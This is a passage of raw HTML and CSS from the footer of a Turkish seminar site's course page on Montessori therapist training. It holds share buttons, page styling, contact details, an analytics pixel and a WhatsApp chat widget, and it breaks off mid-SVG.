<span class="met-social met-social-twitter"></span></div><div class="wslu-hover-content"><div class="xs-social-followers">
0</div><div class="xs-social-follower-text">
Share</div><div class="xs-social-follower-label">
Twitter</div></div>
</a></li><li class="xs-share-li linkedin                        wslu-no-extra-data">
<a href="javascript:void(0);"
id="xs_feed_linkedin"
onclick="xs_social_sharer(this);"
data-pid="8813"
data-uri_hash="72996834638726461944728d83070079"
data-key="linkedin"
data-xs-href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;title=Montessori+Terapisti+E%C4%9Fitimi+2024&amp;summary=&amp;source=Seminer+%C4%B0zle&amp;mini=1"><div class="xs-social-icon">
<span class="met-social met-social-linkedin"></span></div><div class="wslu-hover-content"><div class="xs-social-followers">
0</div><div class="xs-social-follower-text">
Share</div><div class="xs-social-follower-label">
LinkedIn</div></div>
</a></li></ul></div></div><div class="course-enroll"><form name="course-external-link" class="course-external-link form-button lp-form" method="post" target="_blank"><input type="hidden" name="lp-ajax" value="external-link">
<input type="hidden" name="id" value="8813">
<input type="hidden" name="nonce" value="ffb816dd55">
<button type="submit" class="lp-button button">
More Info 	</button></form></div></div></div></div></div></div></section></div><div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support"><style>.elementor-521 .elementor-element.elementor-element-d552d7b:not(.elementor-motion-effects-element-type-background), .elementor-521 .elementor-element.elementor-element-d552d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#120F2D;}.elementor-521 .elementor-element.elementor-element-d552d7b{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:125px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-d552d7b > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-521 .elementor-element.elementor-element-4852249{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2A2742;padding:0px 0px 37px 0px;overflow:visible;}.elementor-521 .elementor-element.elementor-element-3143e19 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:20px;font-weight:700;}.elementor-521 .elementor-element.elementor-element-3143e19 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-3143e19 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-item > a{padding:0px 0px 7px 0px !important;}.elementor-521 .elementor-element.elementor-element-f953546 .ekit_page_list_content{flex-direction:row;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-icon i{font-size:14px;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-icon svg{max-width:14px;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-text{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-f953546 .elementor-icon-list-item{font-family:"Manrope", Sans-serif;font-weight:400;}.elementor-521 .elementor-element.elementor-element-f953546 .ekit_menu_label{align-self:center;}.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-1114286.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px 20px 0px;}.elementor-521 .elementor-element.elementor-element-1114286 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 14px 0px;}.elementor-521 .elementor-element.elementor-element-be555b3 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-521 .elementor-element.elementor-element-11c9913 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 10px 0px;font-size:20px;font-weight:700;}.elementor-521 .elementor-element.elementor-element-11c9913 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-11c9913 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-70f2a9e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .box-body > p{color:#B8B7C0;font-size:16px;line-height:24px;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox:hover .box-body > p{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-info-box-icon{color:#F14D5D;fill:#F14D5D;}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .elementskit-info-box-icon{font-size:15px;transform:rotate(0deg);}.elementor-521 .elementor-element.elementor-element-70f2a9e .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-1544546.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-521 .elementor-element.elementor-element-1544546 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .box-body > p{color:#B8B7C0;font-size:16px;line-height:24px;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox:hover .box-body > p{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-info-box-icon{color:#F14D5D;fill:#F14D5D;}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .elementskit-info-box-icon{font-size:15px;transform:rotate(0deg);}.elementor-521 .elementor-element.elementor-element-1544546 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable,
					.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable > div,
					.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable .ekit-wid-con,
					.elementor-521 .elementor-element.elementor-element-2909584.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox{background-color:#02010100;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-521 .elementor-element.elementor-element-2909584 > .elementor-widget-container{margin:-14px 0px 12px 0px;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .box-body > p{color:#B8B7C0;font-size:16px;line-height:24px;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox:hover .box-body > p{color:#B8B7C0;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-info-box-icon{color:#F14D5D;fill:#F14D5D;}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .elementskit-info-box-icon{font-size:13px;transform:rotate(0deg);}.elementor-521 .elementor-element.elementor-element-2909584 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 15px 0px 0px;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-e9af37a > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-e9af37a > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-e9af37a > a:hover{background-color:#3b5998;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3B5998;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-2ddd0c5 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-2ddd0c5 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-2ddd0c5 > a:hover{background-color:#3F729B;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3F729B;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-d346a82 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-d346a82 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-d346a82 > a:hover{background-color:#0E76A8;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0E76A8;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-ed20098 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-ed20098 > a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#2A2742;}.elementor-521 .elementor-element.elementor-element-58a92da .elementor-repeater-item-ed20098 > a:hover{background-color:#1da1f2;border-style:solid;border-width:2px 2px 2px 2px;border-color:#1DA1F2;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media{text-align:left;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:4px 0px 0px 0px;width:42px;height:42px;line-height:28px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li{display:inline-block;margin:0px 5px 5px 0px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li > a i{font-size:14px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media > li > a svg{max-width:14px;}.elementor-521 .elementor-element.elementor-element-61d9902{padding:20px 0px 1px 0px;overflow:visible;}.elementor-521 .elementor-element.elementor-element-7bedc00{width:auto;max-width:auto;}.elementor-521 .elementor-element.elementor-element-7bedc00 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-521 .elementor-element.elementor-element-7bedc00 .courselog-widget-logo img{max-width:191px;}.elementor-521 .elementor-element.elementor-element-7bedc00 .courselog-widget-logo{padding:0px 30px 0px 0px;}.elementor-521 .elementor-element.elementor-element-32dd79a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-521 .elementor-element.elementor-element-32dd79a > .elementor-element-populated{padding:18px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-72acbda{width:auto;max-width:auto;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-item > a{padding:0px 30px 0px 11px !important;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF26;}.elementor-521 .elementor-element.elementor-element-72acbda .ekit_page_list_content{flex-direction:row;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-icon i{font-size:14px;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-icon svg{max-width:14px;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-text{color:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-item{font-weight:400;}.elementor-521 .elementor-element.elementor-element-72acbda .ekit_menu_label{align-self:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-521 .elementor-element.elementor-element-63a22fc{width:auto;max-width:auto;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-521 .elementor-element.elementor-element-63a22fc > .elementor-widget-container{padding:0px 0px 0px 20px;}@media(max-width:1024px){.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media{text-align:center;}.elementor-521 .elementor-element.elementor-element-849b37f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-521 .elementor-element.elementor-element-849b37f > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-521 .elementor-element.elementor-element-32dd79a.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-521 .elementor-element.elementor-element-64eac7f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-521 .elementor-element.elementor-element-2c8bbc0 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-521 .elementor-element.elementor-element-d1cb1b6 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-521 .elementor-element.elementor-element-be555b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-521 .elementor-element.elementor-element-58a92da .ekit_social_media{text-align:left;}.elementor-521 .elementor-element.elementor-element-849b37f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-521 .elementor-element.elementor-element-7bedc00 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-7bedc00 .courselog-widget-logo{padding:0px 0px 0px 0px;}.elementor-521 .elementor-element.elementor-element-32dd79a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-521 .elementor-element.elementor-element-72acbda .elementor-icon-list-item > a{padding:0px 30px 0px 0px !important;margin:0px 0px 10px 0px;}.elementor-521 .elementor-element.elementor-element-63a22fc > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-521 .elementor-element.elementor-element-849b37f{width:37.33%;}.elementor-521 .elementor-element.elementor-element-32dd79a{width:62.581%;}}@media(max-width:1024px) and (min-width:768px){.elementor-521 .elementor-element.elementor-element-849b37f{width:100%;}.elementor-521 .elementor-element.elementor-element-32dd79a{width:100%;}}</style><div data-elementor-type="wp-post" data-elementor-id="521" class="elementor elementor-521"><section class="elementor-section elementor-top-section elementor-element elementor-element-d552d7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d552d7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64eac7f" data-id="64eac7f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-4852249 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4852249" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c8bbc0" data-id="2c8bbc0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3143e19 elementor-widget elementor-widget-elementskit-heading" data-id="3143e19" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">İçerik</h2></div></div></div></div><div class="elementor-element elementor-element-f953546 elementor-widget elementor-widget-elementskit-page-list" data-id="f953546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dfeaf53 ekit_badge_left" href="https://seminerizle.com/hakkimizda/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Hakkımızda</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-4e82425 ekit_badge_left" href="https://seminerizle.com/blog/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Makaleler</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d1cb1b6" data-id="d1cb1b6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1114286 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="1114286" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-image-box.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-info-image-box ekit-image-box text-center simple-card" ><div class="elementskit-box-header image-box-img-center"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://seminerizle.com/wp-content/uploads/2020/02/72-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-8898" alt="7 Renk Akademi Logosu" data-srcset="https://seminerizle.com/wp-content/uploads/2020/02/72-150x150.png 150w, https://seminerizle.com/wp-content/uploads/2020/02/72.png 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://seminerizle.com/wp-content/uploads/2020/02/72-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-8898" alt="7 Renk Akademi Logosu" srcset="https://seminerizle.com/wp-content/uploads/2020/02/72-150x150.png 150w, https://seminerizle.com/wp-content/uploads/2020/02/72.png 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><div class="elementskit-box-body ekit-image-box-body"><div class="elementskit-box-content ekit-image-box-body-inner"></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-be555b3" data-id="be555b3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11c9913 elementor-widget elementor-widget-elementskit-heading" data-id="11c9913" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">İletişim</h2></div></div></div></div><div class="elementor-element elementor-element-70f2a9e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="70f2a9e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  "><div class="elementskit-box-header elementor-animation-"><div class="elementskit-info-box-icon  text-center">
<i aria-hidden="true" class="elementkit-infobox-icon fas fa-map-marker-alt"></i></div></div><div class="box-body"><p>Cumhuriyet Mh D100 Karayolu Cad <br>
No 374 K2 NO 64 Büyükçekmece</p></div></div></div></div></div><div class="elementor-element elementor-element-1544546 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="1544546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  "><div class="elementskit-box-header elementor-animation-"><div class="elementskit-info-box-icon  text-center">
<i aria-hidden="true" class="elementkit-infobox-icon tsicon tsicon-ts-phone-icon2"></i></div></div><div class="box-body"><p>+90 545 965 1490 (Whatsapp)</p></div></div></div></div></div><div class="elementor-element elementor-element-2909584 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2909584" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  "><div class="elementskit-box-header elementor-animation-"><div class="elementskit-info-box-icon  text-center">
<i aria-hidden="true" class="elementkit-infobox-icon tsicon tsicon-envelope"></i></div></div><div class="box-body"><p>info@seminerizle.com</p></div></div></div></div></div><div class="elementor-element elementor-element-58a92da elementor-widget elementor-widget-elementskit-social-media" data-id="58a92da" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><ul class="ekit_social_media"><li class="elementor-repeater-item-e9af37a">
<a
href="#" aria-label="Facebook" class="facebook" >
<i aria-hidden="true" class="icon icon-facebook"></i>
</a></li><li class="elementor-repeater-item-2ddd0c5">
<a
href="#" aria-label="Instagram" class="1" >
<i aria-hidden="true" class="icon icon-instagram-1"></i>
</a></li><li class="elementor-repeater-item-d346a82">
<a
href="#" aria-label="LinkedIn" class="linkedin" >
<i aria-hidden="true" class="icon icon-linkedin"></i>
</a></li><li class="elementor-repeater-item-ed20098">
<a
href="#" aria-label="Twitter" class="twitter" >
<i aria-hidden="true" class="icon icon-twitter"></i>
</a></li></ul></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-61d9902 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61d9902" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-849b37f" data-id="849b37f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7bedc00 elementor-widget__width-auto elementor-widget elementor-widget-courselog-logo" data-id="7bedc00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="courselog-logo.default"><div class="elementor-widget-container"><div class="courselog-widget-logo">
<a href="https://seminerizle.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="http://seminerizle.com/wp-content/uploads/2021/01/seminer-izle-logo.png" alt="Seminer İzle"><noscript><img src="http://seminerizle.com/wp-content/uploads/2021/01/seminer-izle-logo.png" alt="Seminer İzle"></noscript>
</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32dd79a" data-id="32dd79a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-72acbda elementor-widget__width-auto elementor-widget elementor-widget-elementskit-page-list" data-id="72acbda" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items  elementor-inline-items"><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c904f58 ekit_badge_left" href="#" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Privacy Policy</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9df660c ekit_badge_left" href="#" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Terms of service</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-63a22fc elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="63a22fc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© 2006-2024 Seminerizle.com  All Rights Reserved.</p></div></div></div></div></div></section></div></div></div></section></div></div>
<noscript><div>
<img src="https://mc.yandex.ru/watch/96189504" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/courselog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--right" data-settings='{"telephone":"905459651490","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Merhaba *Seminer İzle* üzerinden ulaşıyorum.","message_hash":"2c850c4b"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<a href="https://join.chat/en/powered/?site=Seminer%20%C4%B0zle&#038;url=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi" rel="nofollow noopener" target="_blank">
Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 